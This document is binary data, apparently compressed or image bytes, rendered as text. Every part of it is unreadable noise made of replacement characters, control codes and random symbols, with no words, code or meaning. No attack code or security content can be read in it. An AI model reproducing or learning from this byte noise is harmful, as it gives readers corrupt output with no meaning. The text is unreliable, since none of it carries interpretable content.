�)�ՠw�&x`"o�Y��7�:puMݓ �8��A%IT����J�c.8�� dY ����WM`OО�X@����{hEpM9d<��>f�xCF���J����{�B�I|3�cL% $ȤꠏP_Y	�R�`�����f�&5ۺ<���Pa��^�Q�R@��>���9!Wb&���bo��V@6������ �1I�����q�6O�d��)]WDq��	��&�� 	pU��D�&o$K�v��%� UN�:� ��t�����^�S�W�}�'��Q��1�
�  Rhv1��� #��� PK�M)%py�.�pM�H�T��JC�ZG���,��q��5����;�=�p�X�~�s�����0�'0ƫFɟX�e,c(�BȦO�CR�RN�$0�A�%@ʓ��61�c>6'�W7�����<��O84�� �O�]���& �Z{�d��ԣ
�@�8�� 
p�Qh;��Q�-	 ��6DfKVg@��\�2�]*J*p�a��9��e�E	����
���2v�1/��<d)%�����q  ��b^D*�1&���0���W  ��:T��"Y�e��5���*��P*�q� V|"�p�[���7� oR3|':��<��;�b/ƟA��Y�F|�@L�( �K�'G)!����w��}�#8�s4&�9* ͐�W0 I�U�d���4}�7q�Q*aў�!����"��59:5� )pxS�Ip@�	l|� T � `��<ɔ� �����/�l�R
`�[�[㠶�$i�XW�J.�3 0�p�QtF`��a��) \|` �؀��hB��l�����`jL�ڼ�셟\�������5Q���Ԕ��vQ'���8�
;C��T�e�4��I q'��Mn�J[zqйE�G,���}���BV��&�}~Ǿ� �Ґ^K�ŧ� ^��a,�j�Ih|�eI>����"1)m5!����)�{<7�T��)�4'�Ⱚ��1_j�3�L*Q:0%��+�Ɍ��TI,�"�G_�!+.ɨK��̌ƽ�����Eu�7�y�E�y���˖��[�L  �S6��i��������j��48�=��9�q���͚M��P�� �F��b�<��8\�G��: �t�4t6���|�,!}5K>�b ��-�����ݟ(@?Er+Р�k�����j&��W�9RJ4�fL�`�}��z�;a�R����;� 'W@t��A��6lr���I�nIl1(�"���9S=̾
P� ���kc?�N�� J�<`֎D��p3|�B4%r���-w�al>��=@�y?�p�� �q���9�I�~/��2���I3jSV�:	\A��͚��Ae�����!Z� ��-St� ��Ť�]�	������[_v�]���h��c�|�C�j�z�S�MІn�f���G�R9q�ݠNp��0R���c�.qF4 K�ufQh81���r���-�*A��ӲJp����`���&��la�nF��X��3d�!�<�
�m�p֬����������]l������� !�[@�O`N�B	(T �"�GV@��Tz)�Y)PwP���-�����# ��%� ��iҠ?�!A�(�H�䋶���䄵��!��x�W	�m�������峓�r� �$$~n�`��ÜPvlN�ay!���߀��7�� ���Sʫ'3?�۫'!J]왰SM͈�蹕�OO��G¾$`т`Ņ�FY!!P��9�c�!:f�z��&<oB�`�ѤAᶱ�y5�֚���#�y�p�������~���S��R��<̒���~�$��n����R' �0�=��뮞h}u���&a~�1�*����,9ޏ0kD�gW 9.�K�1%������������Y��7���Y�]������$�O}�"�iOn�o�E�r~�J �������z��cm��j[��X�XY���O���������)��(N��N'$N��Q��RR�Q
�VOOOY"&V�� WU�TU UW��WX YV�S�S�͈������YWY�(P&W�VV�(S��ר<0�͜�A�
¦P� ɨ�"ŃE,f���C�JL١��7fe�A[ � A���I@T�BrY   �(QlH�I��B�i�)P�J��eJթX�j��)S�Ә.e ���$&(�@
�8!����HI�Ė�T��&�h��W2D��X)�Ԥ)����5�Y�S�րg	�,@����:���%���������ep�DFV�J�U�@��@A��m2M1��D�kXcmܼoS�aB�)����C�*Y���(R�a9!@���(��K���p��r�<P6Y��m�HP�B |�!c4�M�d��SD��=���N3�ÎfE"
�h�&XP��WPaA�`��x=��t�QG]�40Aj�gQO6ɒKL!S1lA M9�C�% @a���R_u%XVt�Y'l=V&�dcU�(� �N,�PDp@[4���p~6���vE �%�Xc~XYd�DF���&>#���k�fkiM�@j
�JN�im�y'�6t#Z�,�^�w�}Ł)�@�153RBjGLt"T޷ܝ�tYt�"����$�0�Y�lR_
���_) ��2`���D��e.�
����b׀��5֙�D![f���ٸ-J���|�@��j��bs��7O�\H���۞��Y:�d�� RH#���gm�ex92S�@&M�H �(@Śkզ��NS�SQYj��X9Ř�b���nf� �PUL�� @ 	A�U�6
؜�U�E�u�i6���g�c��'o�p�Rt@�EPx���� %������i
&��4�zh�&���ZÑ�� 
�� 8 B��[�	r2w��#�1ފ�1��x��w<O�����g���4�o�γ����lr߿�1��+Β��	�� r��d�q���S9�0P7��(୮��F%K�f��I��H@2���D�	��P����V��X�Q���u�d"	H�іd��N5���02��Ʉ&O���v� �%T�Nwʂ�~�nl�ܶ��l�n�#`��GQ9�
���L��m���� ��=��`Dթ�w����H���
u�2ݔT�:_Y�5:��lL`��(J�Lڙ����#��Į,c��C�u :~B2�t��';�	wbh����0�����߿^���@�_/� 'p
�Y���	J��b�I�c�-'8Oh�h�m�G2��}P��0�@�j�%����pG.�Y��%�p��9�r8�%��3Qb�鄘��m�X�2�`��E�
NEdG�X�{p�J���Ҭ�	w�99i��(�`
�6uڷKa*Sr��P��:�TnJ��8>"es�یP�t�"�!"I�4��ʑ����
�;٬�[:7
a�H$ 
�
�ȍɜ�dO��W�`�v*�s�iK,/P"��纅Aw^ﱭ�	cSV�a���\��G����� ��g�����P�N�6fDcY
T +�6��3��	{\ =�;ϱA3��R	�ӌ�)�9���#�"��6���(�#Hs�GF�Éb�EL��v
��!@�j�@��0iR+�I����m��S89w6ũ�L�6
uq����<�����1ΜCE���L 	�BU�{ȭ��R*��~�����yz�Ż� {9�HY�l^
f-c�A�M�-!Hr����|��9�MlsLy�ϲU��0�|	<�
M&ff�E����>�-, �V�6��5��#bN2K�2x@�J�#����������d�%��6���&�
8��!��J�2�ɂ ^8Є0&]�w��$�4����jM}j������بH��1�
�!�;v�&���r�*�������.���l(�>������8w�e*�������:�Q�]�db!^ć^m��Z��2^7��66�d�\�� (X`��� �,4�@�� '�`&.1�.��PN��C�;�-����;ۓ	�T6�hA�z�q���_�j�'��r>@��cE� "��gi��vЁF�uv�.t��Ј��q[���0�5��-}��\���%/�����YxRԐv���Z�dgI���c8�K4&P�]�)<'}� <�a��2�C)N�~�e(���S�8�
&S���L-o�2�((Wt���(�z?Ҏ�ݼd��Q'�{|)���h� ��)۞��c�.(f5[��",�S��RD�����#@� ���S`����%���."_���i���Hs�O��W���r�q`�!yG,&��� TL�D�34C�.� [��PP %U�Q �QA�%`�j�q���u�# !�`X �v��4�+Ev�vl�.�<��LTt� ��.wgI�GqG~�Eb�_f6l�7e�>�F��{n�yz�@�fyM*�D6F�8�y�w%��$�T^�b��b_̠3X�Tٶ WR� �6�k+�x�G�G!ofcV�U&d�|y� �b ��}��7 q��Ӊ���*@I��e)��S��#��?�eZ� N��Sy�pD� p ;b��@�t����u�!.���t�� o倻""1*6P "�.�Q�)ׁVYG�VO���Ѐ�u4�%�c�P�v��v}c���5]C`��2!C�C`?؇@�.d�ǃ��{d$ަ�:aQ=�x�!aU�'�Xsw����i�VV�����$uzT�b��~r#����>��q )�l9�9��6}>���Bq��A��2�X�po����f@�9�A.�Sfq0q^�X�0|�<��-��/��~�(g�M/��sX^Ry�Ai�Ѐ"�(#�c<W��.�4>�<)�& 5Y��4Шbn��`K���ӁZ�g��1&�j���.��"kU2����U)�q'Il�BE�"A�y�� %ńM�C�F��6TH��F*K5w�=f�k����#I����(��iI���t��m]��g #�O�ؐǉ)��Y���G��V6�\�!�� <(� Q�	����q�U�&�p�/�?�br��r��L��r ��$�
P ;ٜ ���P�I�� � P`x��٘�f�����I�XJ�θ*�(@81")�Dᆜ)>X`Vp}b�i�� R*����V[d�hS���k'�3(e9{x�Ħ�22���6uw)�M��xRX��bTC�H�r�_��ma*��Su��!:��8:Q)i�f���A���0۶�(�p��S4�@��m�6�d�2���p* e�C�p�u�Hu�߷>{ez��:�ÔXh�i��?�(8���
#@{N�W(t-Y�� 
C ����Ja�Q�H�� O���+%ьU�<�P  `���i�HPAF��zې��O73++�P�h S:�O3vR�&��$�DK�"T� 0R�!�`
��'ld�F���i|��,��3�wp��IG�W9)�v՜f�=��k���<�R�;�U��C0��nO��#�27r�Z���=�a=)�}מk3�EaV�Q��2�E��C���z����:��`������z~�j�L#g�������  �Z�9�c� �����u� ���w�H\5�y�5g�UQ�<ʣ����ಯ�A��qI�!&0 Ҁ����[����R��:�19�-09_�86d����;���ٱR���׼�{����Z�Ǉ��6�WTudl)�9�i7VE�h�Y$����>4���`^����.�`��D�SB��i�IJ'�`���AFNk�y]#Y1��O9�|�8%R ��*g���~��	h[]�F	c�	�Y�寪���� ��N��0L�B8�A���GV� �b���A+�0�,�O��K� O)�V��n#�:�	�X�W(�=�VW��i�w��� X��y�Ȃ��R:��[��˰��N4���Q�;�Kx6�K�Q��o�h��;���_�ms�6'c��v�z�'�6��8Nۘ 8��<\���U�*�:r�TF�fh��W���XF�鞴,'��G�Uhu�-u* ����P�,c����1�DA�ZXpd�fi��[p.7 2~� 	@�3�*� � ��0���N˸�s4(��؁�@B�ȀP@+�x�OܮQ<ź�!xĔˏh:��!��2,! S5�NRQ�;��i�A�r����JebW��z|.9�?�o��A��t�W̱\Q�9���RK���YWZ���W b<�ɤ�����+����PF9At4�[ � ��{�`هr*�4��2�o\[�0~`���(RP������*���L�,L�P���py�N�$ ?�ҫ���C\:R���?R�  ���%N[�]������c����)����
p ԗ`�����d�� ��  k��������F�v*0GT�eR2���x�_R�`,M�#��Ճ��<��=��7}�mC�����l^S�6�(�i*�?���{>�*����1c�
�6OM���7x
��x��x��VGQ6��ݽ��Ah�
�� �U]����~�V��A��e� ��T�-��S�l�"��W� �#MÈ0�"DB6���(Bdǅ�{
{B���:���8�H�	-C�"u�N� �ς�a4�4���������IW���P0R$��\lE<��d���1��p���W��{.�S��x���M��$�<X�UpTz��d&` ���'��r�T� ���d��J���<�;M!&�� �e>�?�E�7�<o�̼8||����� �NЬ�m��5�7t��&��%����h�p �;98�&  o`?ෳ��� :��7g��@B��>���?��й
��V���+��I�a`������ !�����X���6�k��l���!��YC�Cv�`w��j��6<l�MmS��Ӆ�O`�x}���Yˏ.����]�(w����(�h%��>t+��߽�z}���~�`.�N[� P@ `�Պ����.Em��w�pR���NDl�mAЕ�c��S�c��0Xw�5�q/r��}�p톟 `��&;R� �ВN�(�~��������1�� 1��;	p �������%�b��P�
�[Ia�޸`���D~C*"_xH��O������ +�d����"E�yV�^���Ǹ�R��� 1���t	�S�w���|�ϖ*D�la��>?. b��u�:ЈN���WW YY"&VOO�Y XX  WU�UUTU[PQR(O�����T����S�S������������XW��V��Ê�&R��QRYOЊO���"�ԊOV�V����O�������!S���U� �x&A@8� eA�8�� J�e)F�� ����9�M� �P�`�E�89`�D	
nNh0�fϟ@�&�K�$�H!)]*� :	��Rz���>d�b
P,X�c��}g!B�[2��,,@��+�ߣ�-�ۗ)��ò��R��UcZ��2HWW��l�g�J�Þ�/U�S�n>M k~ ����e�Rp�ޭ�Ä(8��d�a�� (x��z��)\<�b�מ�k��*V��T�J�{]9�V8PFa�"�((`'��5p�R�p��+X�&�]�;��cς���>�U%�@[%Մ`B@�E��KȌ�ш��[M���dcB�5`�2��RN<��ӏ@�Ā*4'�RH2U�S
�UU]�E	�pE[%�WYi��%Yj!�VP<_����"易TH5�$P�2c�!��+��gw��y�r�McJ��K�{.�X�a�  1egi��b�x� 
	��ۨ��&�p�g��ϰ)��N� -`��]�	a
����s�x��g^9�d��	'��XD3�}�a��B�X���R�c�"W�j�;0hnG|�+?��2T!��� D`�R@�� ��^R�8��U��:�h��
e�0n8^�QK7�TOAflS	XAZQ�����P�d���5�QXT�Ѓ� �W�_�<�Pp滓IP(^zU!g@$G�Z��mW-�"�|�}{�(�q�(w�������C�k��r����':Y@�����۩��S� �mXR�YD2ɝ[( EGR� ט�tgM�{�?��B�9tYa(#�Pn<#F�H�VDC�
󧎶��re�\���V`C�:!�
[� &�lP@/�!<OR�����S$E(�y�!���g5̼DW��'@�>E��2�KIr�~h���K�^_�l?ZlE�[�C�����^�u6b�m��T)�ӫ���1L#̮�C����?S����*T�h��� �Pq���"� � T�!Uo& 7Gn���	R09�-S�H�E�S5�f��2�11,
� 	,w���`���R��j��t�\" ���e!%�݂,2�}Tj ����P C]I��:$f�x�R^�rԼ���Z�c	!vQa�+X �:���XҒ
0�ȗ�I�lB�Hp�$��}�ɂ	�r�La~��%�����5,���Ę�
�%NO�SL�+��j�ځ`�� (uׂ #�A$R@T�Ǹ�"q� [*�����.jk�y���s�_m�1�l�� 24��l�i�Db2�y�q�PF]���ѧﺡ�.^0/�޺FCA���:�F{H����D�Ҫ3�ώU� (���+G�G�0`r��HT����Kb���'�  
5鉍.	���,d�YѪ 	A��W�*ˬ"�[��
AQ<�w�2����-�	��`�R�B;�@�sOo����L"�$8�b"�t U��j-S�$�'�bDN��k߻��Bu��T�tg��#9��N2�H@+����F�&�:J�&6=��ʕ̔����1:m!�ŭ�F9z= �"iI1G�d�v]�����;R�	&0�Tp ��}�t���O쳐9 �*R+�2��Q�C�b�T|@9�ǚ���t2�@)	,V���s��B[�z��U�hҥ��(��X������B���aQA�XgFm(a��X*`)�+'/Uؿ�B��X��b��� ��;��N\���
^䪼�u[�@' =�������X��B�	��ńy-� ���9��'%�O��h�c��P���H�8݊0@
8Sv��ݗF���2T����t#�H	v���y5���	�W,���@� ����
�Xw���b�9&��l!
P�W�g���eLP�vb�]ڥ�@yޘ��Ǆa�@i���Sqz�dN�O��X��� � Onm�"\"�'��yU���M��T�E�{Q]��) @: �ad�b1#�;�#E��	bY������E��;�|r�9�
��4���NDp��?HG�a` s�
P F\�-djL>��B�h���o��~ߗ�� ǆ�N \ �0�XJ!�U�z�(����r2�yFK�v��w�w ,f���d�*D�⡤S9��6��������b��(��vj�����Rbܝ��b� �3��}Qd=`��-�Fk���U�L��5�֗(��\,�cYJt�q���]����� 3�� ��<��"��9@S?�.���v3;����9�"�]C2o2���zp:��e����tR����>vr��ષ˪���u;e ��V  r&Ca_�vm�<0W<�3�Tb�\z�."�8��b)v5�����c�.g�L��x��m���z��2 � 8x�W�7qD�z�gC��*T�;3�z�5M��	�	�pH�{(���@f�0�s6xNi�{Ѕ��j0 P|�a��r��E`�-*�"y6.
"}����r7wG�Ti�2MU����HC��^�1�gt�Hj90zA��I !V4$�d	0k�b	te��[��d1& �:r�B>3�W &$@W�VB�rO(6�����F�&AW ��<TwM�@�v	8���p��L��eP�"��6ѡ����
�� ]=�gG	[@  <u �`vLx�ۖ�Qx	��.�bm�&���� �wZ��EѕQ�@�̕r�Ge��r�"�,�1-���'|9";��)��Bui�`�u�s<�9��<�h���~I�G��AR Q�?�F)��(���(%E�`I�7�&ZB���vpa��k�3U�@ �8|�M{s'�����4��Y�1�*��\�wI�D.���'x��M1��+�c��h�&*1�y��čM�?P�>���K[w[P mQ0!0`�����4(���BT�g(�S��G?(��a�g���V9 ��Lِ��� �'�P���3�� �Q� �q� ��z�&YG���G�,��8r#�ٜCH�e�)&�_@-�k�蓜�$"�cc�i3�H�aJ�lTД��[P��Ti:z7���4����)�(Pn��eL���H�/�?6����ry$�A �0n3�v*���	|(^�G�]�Z��S�㘏y�HC[ҘՆ[������10�@\�g^�EY��i�ݰ�����":�.�w}Pa��E��uJ� �'��C/&Y./���ɜcJ�ѹ 1���a@U��R�d;�*q
%�g� X k�Vza��3rW!z`N�dC��x����D�w�p%'�z��z��Gq@-ze��chL����8�QN+D3�ds�&����LtxP�Jp���V
=����i���MDg�{�Rt�؅�Ar`��A�yv��@�0���""o�8=�pG�_�hZ�W��4Y*��X��ə,	�gZ�+h*��� ��6����)UR0BZ���$��w��QR	S�F�v���p�������P���z6����L �FA���7���}U�7nY�q��
�)%��`,V 2�_�2U8����Z�X0�sP �"	Sp#zh��"A;�${ܡ�LĢ��.D��ps��q��y����Z:{u�QDy��К�e~��H��RR�Ju�e�t6u^��'��K�80׳oJǙ�j�;"f�i��j�D;au���Y�u2�!��  "��v�0�Ȩj�Op�� U�\�t{�x���,�_d 0E2{	���(�n�ՠ�#X�,�5�5��#`#諴K� Lۍ8�<2!_�9�c 1D�j�M�pb+f�h�2�C�wj�(iu0��|�ʵ��p�	�Pں�}K��BG�
 �pF��!P"��p+�z�����u���K�2q�ŉ�V�"H�~��~ɹ�@z����jp�����⺯�b��.���7G��c"n�l��-k �H��{��[b��'\���zy�9�_V�,��:��')t�)����md��2�Qrf!��]�;�=������)��P%��� a鸎�aZ�w)�(,*8o�v�{�t3�����PV�|���) ~k1��!9"�GG%�'Ҙ����BS	`S12Ó+���s�ş���D͊���%C#٨/^��	`K;�-cV�8%w��f�7 i B��Yş 5Z�=��&O��P?(��im_F�M���j�����aTp �Ƈ��Œ$�o���'f8�S�`�.fc��0��1�ۃrCƐ��	pZ���/�� �d������QX��/**�!���-|K�8�ɂ�Eu�fl���P����X}���O@��t�x�)|��# ��GFUE�<Ôۥi��a8�iɳ��%���`UT�1�$��u\�W�	 	ւ� ��lXP^T��"лN��fP�}�Θl���py�!8�y�WP��
�d$���UX)�����=P?��r�n#�) ��$��c��O�O��L�G�I~�#S5=���ɴb��5��PA= &pT q[�� �K�R?�r�@I�\��hH�i��s0h�_AA�lyV� ��}��m��i}9u��~X��J0��#�p�w �aiP7A�S��Ώ��
��U�:!��%X Ϥ(�K��&w���W�V������zn7��d�w@����?p<Gǋ����J���.��m��:��)@�M�zҡ'� |��zUP���<�& �I���
G.ǧZ�n�n�z����P�_���.�	����|�2:TMR�(�R"`�<��7��S�l� �U��"��>�l���< n���<�?[b y��R�ߓ19�3q��k'vB�������k?��O�Uϭ1�Y����C3'dmb\�?۽�N����8����"`u{���qPi# TYǔ��w��W�؞�ek��T	*�Mȅ̾��� *� v��<� ����� *��m�Ӎq�4f���@�d�O�����l��� ���ٚrM�����߁%�*�e��g� �l�}eGP"�B6�!Q �m]�^����C��nU�(b��>R
0T���6�~)�0	X2̐��v�Ļ;S�"��{�-��t|4��p���y���II�䫃䄿(�r��V�ՠ�
���L��4R��u�E�N[����Ȟ�A�/�W �XZ� `+&��pL�ἵ@��IqX���"�\��ހ!�<�K�����x;�-_.R��=�BJ0$� $l�A�1z�;>oG6�<P��?��_����������������?��_����������Z�������������QYYOO���V���Y X�����V�V���������NN[TUUY�!�QR+QRQQ��őXUW��W  ��Y�P	P���������������������������,9��	ND��T�S
F̂%@CS�`ɲek )+��
 ��Ŏ) ���3Z�"D���j�ze��% q|sB� ��*]ʴ�ӧP�J��N�% )������
�P��
զ��f��Ŭ֍�:��`W g�%3�N�|	�Y'U䴉��Nm���5J��3k�̹��Ϙ)(��U+�Tq�@+��β~��ܸ��@	�
�"sB�1�000q���ŋo�|\�B���߄��ν���������'Q@�q��l˚��U�W�f��l�H*�1��E�`���e\Qt���cՈ3� ކv�� .E�y�	`��6QXk��VZ,�2��قK]T�&�0
01	cX�\�N�d�S6D]�M�TVi�XrH�@%�w�W��h�km�gk�84c��$��]Ul�B.
(@d����t����Ba5U`�8�P��G��7�@�>7�C!C���D$u���C��Fp�C"��j0�k;>�p�!,X��~�%z��}h�E��f���eZ��A �9Ra)��1�7`��H!SL��9�X/T4�(�8(�T�j｡ʰ������4���|�,$����J��PT��� ���/�#�1�;�q�$/,�S4��!�|����C��Ұ͂،3!:op�#��H'}4"D�p�o �&�7	�&k�Y���}ʲ̚m*0�b<��I�JA����$�,7��AG�t���M NL6�TQ�8�.D-� �/.��7tF���P<��R���D\~�?T<��@���Bk�k��\z�hκ�2a���_��?�������q�>��CŔ�<�2x�|�O�y�'��.�J4�� �����.�-o ����u�'~e�4�+�|�
�k�v
h%`o��^`���0N �!��8�o~�N� 8k$fQ@�����]�a����Ǹ�]�rES�4���І���V�+虯h0�W�`�!��g�s����9|������B�yG�X���h;Xd@�2�ь���:�1��v�"�E4Kݫt�ӂ	��:
Q~@#X
c�����N$�	>A�Pq;�A�5J�kj�Հ���X�>,���2���OFeb�"@�j��&Y�@Rr�=9c��	8��&Q��5�@���p_��"�7�A|$��*7�f����^�<�� bԤ�a>%j����c�8G��by��!��fJ.~2�c��=E�
�ܙ!�i�7~ʐ��&Q�Pr*TAsf�	� T�@�ц�uB��dx�v������b�& �Ҕ�rE��`�+�P��'(�``n���_�6��\���bW�օ.��42!�J�6弊�цD;�3���hb�Q	"�f��j� ���29��e�S	�.�3N��w-�9Y�r�J��Y#�V[�����`�C%���"u���<z�,U��f?/�D�*��y�lȈ�ل�6��s_���E�a]����g"�e�A���
R�%�i�CH�S0�V�M`��6�P@O)��}�( �tyԾi�?L�rJ��Id�<Ik�|j�y��W�*�BEu�[ܭx�At��o�\�4�WE� ��ˣ!�w`�UW��\�����d[=7���g]��;f�3���L���	"�'´�;E��C�!hoHV*��;�H�*	���,���@i�$��6N�  Pam�l�7�a]�,CZb߲���V���)5n�fj\��˼��vH���U��(��=�X���E_�no�+��rLګN�u0':�iG*t����	1CC�ф Bk�����Ch_�D6���C�
�c�x�)m�_��X�[皯e-"6<�H�6��h�3\k�O���\'/9�M>����eD!G7iH Br��<�Dq���A�hwEs����BUk]�.3��g�El�|�h��H���gG�
��"jԼf<�ͶVڙHT��v&l"�����t_w���m|Ⅸ�z[k�L/�����=�#r��/��烂��/�}�PKs/ǳ˰����c�6�S�d��9+�?�+xT`��g�I���䲗.Q��ڴQ������G��/x7w� �z�ەW��g-�6a2��X�x�I��.#Y��e?4����{4�%��o]g��+x�J��F}r�����$�rPg�%ov�M![�xaW��Is�i����/-�/��=�s���~�i�{����%5{`��o�G8��Q�hM��f�Z
vlg���> /�r�S8@7�@ ����#�FTz�7��w9���.��f�Rx��U��j�a��"h>�Uo�a��h��y�T)s$ϣ9��4:VkT��i�Q	V5 �9CD�)�4a�r*��Ɓ	WA�:(�D@Y|E=���%�8�4>@I�}���a�}�25F����Is�K� p'" ĕ&N&\��~ewJ���6�
�JS@e�U8Q�e�$��7�Q.Ao���W�S��\7gUz����X�'X��>��uuF�wFS���ģ�B~�zM�`�����g$�254v>F�}��{�P�#�g�<{Ń#�W?@<�D`E��c��+��ZҧZV�:9ւ#Ԃ�6��Z.`>3;�x:̣^4�O� &���fb1o���.5��mvh��m*0 ��O�S��e0Q y7�Hf8U�g�SKUp��>*�S5y&;�C6�L�D�913��MWHO�4jH�*?7iK�<�%�P�P;#�$3us4N�8����@Ʌb(�D�t��/ZU�G�sJ�b�|Wh��s�pcc��8��>��)4NC�0� jx
Ob�tX�n	S̲ƀ@$�"ih'�6΁t �y��PR&��S)�x9uLģ;7;7���*Z���1lT�6��Z��YC5��E��8��)�R+s��0���^�����X(��xB�:J?��}�T:�${AD�Ui�Yh��=���S�0s�g�{G�c̶!��V��Nb�Ȣ?m�c�
b!pߦ�� ih���b�&�yA�� ��n�`w	� ��g����hf��%?��>(�`�בCPQA<ZEO3X��HF�8���C<R��)N�P�HU��?i)ex�Z��� y"�p�'u;��C��tD 1��0�Ep�iHY4�C�����3N��s4Q�SCu�a�F���c��7=��D"�  � 8a1iSr8��V
�i@�{#��������|�@�$� ��&� �S"�	(x��#ǴOZ�}�(�h�� {��K�C-J���Q��<��8)5)jM;�D��D�$<(�D�ぎӚ��g糙1�[�Z�FEldN�ɤ?�G C�:�C<����4
��孜vq>�_c��r� SPn7! 
W�T�1��rɞyzpT��(�"0���� w\�����
�]FEiq���
�.����+��������Τ��0;�)�㱵���&1��P�3���9`��>%�DG ;����>�d��x1�ya�d;�EsB�*�������c�eHD )�jQ[4S�Z�f���G݈���l�jq���MR'� (@iJrJ�������`!w# �.��"  ���	��@ @�i��
	�����{Sh�J�t��8� s��s�p4�Z�5";��7=P�`ZU�ⳝJHQ3�PW+1V5E4^{G k@�L�;��j��bh�F���*=ߔ<J3�+��E�BZ�u�gs>��|��dս�h�"�>4(���0Dw%)��0� "  +� ��B���?w�� �� 	�#�)�)@�!�[ ���0 
0$ �����P��$��fWF��=Ã^Z�������F`�Kԕ�[��v�8=�C�;=4P�?�>�I�8�"0e�UOZl��U�*�F��s^k�����{yA��NSCIJ)9�/qV��"�si,k�tm�>�S5N�F_�c���s)D��Z�O��S��	��ra,�k��:��I�z� �g<��	N ]��) ��� @�-���iHRY��J�zf�QU�zE��b/���rS�R��<\�UF��V�SF��a2�;?�j�$���i?��b[��)?.p��Ĵ�_gt���3�CpC�-f[��k&Ku&�r^ص��˞��l4F h�hc*[��8�rW��U�$����w.�Fɿe����N�����<0 s7 @    "�n��
� '@��
�]�[�;˗z�*������� 1e(�A������^ڬ>\�Ш��P�$)W4�õ�������4��9���_�	C��p��h=���u��|��`�p �6��BA]� `�# s� �	��zw�S ˱|e&ܠ�堓rΔ8ٖ:c������֞�֎�e*�������79E����� V  �0Aw�����( ����5}�"�ى0�Ƚ�L��������ҽ�A�eAѦ}�r-!�6W�ڮM��W����¸#�P��DE&��=Ӈ��)��x�н�������-��Q�Q��c���0w-��nQ� ��P y�޼z�$���Lˁ���]�&~�(�.�!��}�,k��R@�"<� /!�{B0 �}KQ@�p�� i	 b���]��}����T^�V~儰�+^�960��uh{X  !�~۰� pAnʁX�G��2�2ߖ����'\-X��������ץ��1~,z�7  kc�"P]�d���`�p %�r� I> �10"��M��f��ꪾ�UB�ҝp舞�Y��UFZғ���GP��� �M�j�¬��������=@v����
ھ��a�s�0 $��B.A��  P����`�K@O��ʾ�������Ҏ�  �h��3�Y�ڦ?��pX@b����`)�
" A��U ��O ` ����ؗ���m��Ԃ�`���)����2(��	DS�������@�R��k�_�hdn�	��*pQT� UO�U� Z�\����������{[����  �
)��K�r?�t��jx~x��x����	�V�?_��B� &�� �����И�V�m)@$\�&O�!.�J��h�H® n���*� ��#��_?����9���� y�	���o�����ow���
�����=����n�
��m
J �q�� -
y�0 h�"b� ���$���\a���^�%l�(�6mx�� �1OY�YXX  U�TT�����U��SNQ��Q	!YWYWUW W� �����VOO�����VP		PP�����������QRR���N
PN��R�*"���������������dv�B�O%>MH��D&(vA�e"E.+$H(TEU)�%R֡��-�2�єHSbʔ����H��(U��jR+��<@�
pP�`D�NH�fA �F����IY7)� 0K"Y"C�d		k�UlYQ��R]K;y�`P +������È~  �![��H�+@��Y XQ�Y�@+.T;P�[)B0!�
�Ȇ{[�Ӥ$0@�����Wwڜ��&N�1��d�ص��S8x��P��X`��I	o�Rjw���C��D�`+���|�e_ >������2�$��4z@�5�DE:�,�D5N�D�M��"P@ψ$֓�? ��h`�o-��''���	�RQ.aF�_g}$I()�}�)']s3f�s���H' QY�RLE%�SSUc�x79G� P�e2�@a�F?�t$#I�UI];�e�-�dg$X�B�!~Y��X8`�
�5��I�'��<6�GU8@�q4ZiRDp�@ P`'�mS۫�}��NЀ�,�Wl�tL�Y&�xR�J ��
ء�� �b�svV[��w������^�,��B���"Y����
�(�L3�,� 4�X#�6�mH�NP3A�P(�:����X��*B�
<�p�@1�
��	'p|�
��#�YlTVGߡJ?�\}.Ǥ��Q��y*ŌEe�Q[
��_:E� ��	�KTXAL7R��"�h�B���z����r���J\+R(eX����p���[)�X �*�!�Qۇ������AEQ `��j#�R!� xP�CR7&V6�4ݝPB�U$�J Ba�]���R�xw��d�j�I-�k�q ���v�G.��	�6���	&c���P������X�A��Cڍ!,��;"B�������N�0{<�%(A(�x|
I���}1K��t�!pf�)���� jgc�τ4��(H�n���,ms�`��S��{&#@9��w:���ȶ���mli@ �����	q"��t�e��P��.N�fx��h�Pp`+8@N��FBڊ�pr���	�Q�(��^����\�B��ѭ�/@������u��I��h��ʢ$��H��yEH�gDh��ɑDxpx�y�%��W�E6�
�p!8�4����L�0f��a�0�<F1�@�0�86��fF�# �&��_n�	pG���BKڢ>9, 6WR��5p
8�i�6* h4U�4h�pLXZ� �:V!���؁�,�%����rFР=�Z����,O0�Ģ<2~�@���Tao��6�t������E@ 0M�)a+�� p4����$GI4�GgOVl*Yi�e�E��(Ё�VP�D 
� W)0` H��WțU�ȑuh@�&~i��+��%ULyJXR�	P� �����F[v�3��Y<�0�r���S <@̎)�$X{� (DD��4uXM��0�3K�@�V��l�I��J��ŧ�:�� :�F�,m�ؠ��&O�L+t��	@(P� k��\Vr��	]�J����M��!�x0�Q�ƭ��� �P��
1		����V`$��Ϲ�h�`��9�(�R��*6����l�L� 
0��{\�䌎E�c����nu=�d*%B�UY�n�3��V�
��f.C�B���
<D�������(TJ��+��F80L.}�+�KZZ��2-�ѡ�=6���r�}�	!�����킚����#�e�s���h�P-�n�F4��

�g�, ����e��I�WDG���]a5(��5�)�7<�QMr߁�HR�PP^�>
����J���u/�͒�-d�Λ:� !�2 \ ,    ��  �����R��������QN�����N����#�������P��P���������������������X��������޹�����ؾ��Q�������
�

� 80J���[X"߰q#jS�j�ŋ3�ȑb���9lűVŌ(S�\�����p(&��� %���d�� S�u2%C�(8��L.`p��*���bE��'hӪ5+�B�
��䇐.?��N��W�`��u�"<���È+�;$#a�;䈘�ɒ	-��	�'O�^����$�T�byT�m�^v!H���㮸/K�I7�f�N\8�Rw[%[�8s����P��ks���Ǡ�w����0�?� ��[Ȱ�s�㿆ݤ�����z��!)0�j��K#����6h�K��D�a� `���Q� 	mQDpH<@ERJU1 l1a��UX5@!\@!� [L@Xc��֑hYі�[q�g�_����c�S�Wb��b\vɘ>+�H0���!?U�暍��&�}ڜ�i�+� `�r�)�.�ɦ�0���LnxEf�3�]!�[X|�@	̑�M�|>Q}���:
mGawߑ⤕�a�
�*����3s��_.��З~�8��h��އ�	&��E*��J�DO;H�S�HO�� r @����TS'$u���PD�TQ܈��Gm��Xd	�I.�\��3�#���gٰ�G܀!��V�0kf��O�r	g�}r$�Y��L���ިbҦ��/��g*�!��1���h��E����Xj_7�IT�7��'_�	�"�B�ɩ�iz�&뫴�*6����%4�ߟ�6@��&wiFi+�,�v7���c��0J�����xU�K�RB%��eYQ�@� `  VP`@��D�edZ�")p���`8����n;����?���/�K�%� <N����e��6́�G������??��U�u��+���7�I�tN�5L=�գ`��(��
��u��{[�Ё�0+mX������"����b��� 0mu�`����qH
<I ����#���:'.�
